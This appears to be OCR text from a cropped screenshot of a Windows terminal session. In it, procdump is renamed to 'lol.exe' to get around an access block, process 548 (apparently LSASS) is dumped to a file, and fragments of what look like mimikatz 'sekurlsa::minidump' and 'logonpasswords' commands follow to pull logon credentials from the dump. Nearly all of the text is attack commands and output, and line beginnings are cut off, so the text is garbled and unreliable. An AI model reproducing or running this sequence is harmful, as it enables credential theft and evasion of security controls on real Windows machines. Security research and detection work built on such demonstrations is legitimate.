 sers\mr.d0x\Desktop>procdump64.exe -ma 548 out
ss is denied.
sers\mr.d0x\Desktop>move procdump64.exe lol.exe
1 file(s) moved.
sers\mr.d0x\Desktop>lol.exe -ma 548 out
Dump v10.11 - Sysinternals process dump utility
right (C) 2009-2021 Mark Russinovich and Andrew Richards
nternals - www.sysinternals.com
33:01] Dump 1 initiated: c:\Users\mr.d0x\Desktop\out.dmp
33:01] Dump 1 writing: Estimated dump file size is 76 MB
33:01] Dump 1 complete: 76 MB written in 0.2 seconds
33:01] Dump count reached.
sers\mr.d0x\Desktop>copy out.dmp out2.dmp
1 file(s) copied.
sers\mr.d0x\Desktop>dir *.dmp
ume in drive C is Acer
ume Serial Number is 1A69-1300
ectory of c:\Users\mr.d0x\Desktop
-01-09  03:33 PM        77,547,825 out2.dmp
1 File(s)     77,547,825 bytes
0 Dir(s)  160,734,740,480 bytes free
ebug
nidump c:\users\mr.d0x
:\users\mr.d0x\Desktop
gonpasswords
d0x\Desktop\out2.dmp'
133705 (00000000:0002
eractive from 1
d0x